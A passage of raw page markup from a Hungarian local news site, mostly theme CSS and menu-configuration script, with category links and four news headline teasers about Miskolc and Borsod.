.block-mega-child-cats a{padding:0 14px}.tdi_147 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_147 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_147 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_147 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_147 .td-module-container:before{bottom:-0px}.tdi_147 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_147 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_147 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_147 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_147 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_147"}';
block_tdi_147.td_column_number = "3";
block_tdi_147.block_type = "tdb_header_mega_menu";
block_tdi_147.post_count = "4";
block_tdi_147.found_posts = "4638";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_147);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_147" 
 id="tdi_148" 
 data-td_block_id="tdi_147" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_147" 
 id="tdi_149" 
 data-td_block_id="tdi_147" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_147" 
 id="tdi_150" 
 data-td_block_id="tdi_147" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_147" 
 id="tdi_151" 
 data-td_block_id="tdi_147" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_147" 
 id="tdi_152" 
 data-td_block_id="tdi_147" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_147 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_147" data-td_block_id="tdi_147"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_147" data-td_block_id="tdi_147"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_153 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_153" ><style>.tdi_153 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_153:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_153:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_153.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_153.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_153 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_153 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_153 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_153 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_153 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_153 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_153 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_153 .entry-thumb{background-position:center 50%}.tdi_153 .td-image-wrap{padding-bottom:60%}.tdi_153 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_153 .td-module-meta-info,.ie11 .tdi_153 .td-module-meta-info{flex:auto}.tdi_153 .td-post-vid-time{display:block}.tdi_153 .td-module-meta-info,.tdi_153 .td-next-prev-wrap{text-align:center}.tdi_153 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_153.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_153 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_153 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_153 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_153 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_153 .td-post-category:not(.td-post-extra-category){display:none}.tdi_153 .td-author-date{display:none}.tdi_153 .td-post-author-name{display:none}.tdi_153 .td-post-date,.tdi_153 .td-post-author-name span{display:none}.tdi_153 .entry-review-stars{display:none}.tdi_153 .td-icon-star,.tdi_153 .td-icon-star-empty,.tdi_153 .td-icon-star-half{font-size:15px}.tdi_153 .td-module-comments{display:none}.tdi_153 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_153:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_153 .td-module-title a{color:#000000}.tdi_153 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_153 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_153 .tdb-mega-modules-wrap{padding:20px}.tdi_153 .block-mega-child-cats{width:160px}.tdi_153 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_153 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_153 .td_module_wrap .td-module-container:before{display:block!important}.tdi_153 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_153 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_153 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_153 .td-module-container:before{bottom:-0px}.tdi_153 .td-module-meta-info{padding:15px 5px}.tdi_153 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153 .tdb-mega-modules-wrap{padding:14px}.tdi_153 .block-mega-child-cats a{padding:0 14px}.tdi_153 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_153 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_153 .td_module_wrap .td-module-container:before{display:block!important}.tdi_153 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_153 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_153 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_153 .td-module-container:before{bottom:-0px}.tdi_153 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_153 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_153 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_153 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_153 .td_module_wrap .td-module-container:before{display:block!important}.tdi_153 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_153 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_153 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_153 = new tdBlock();
block_tdi_153.id = "tdi_153";
block_tdi_153.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 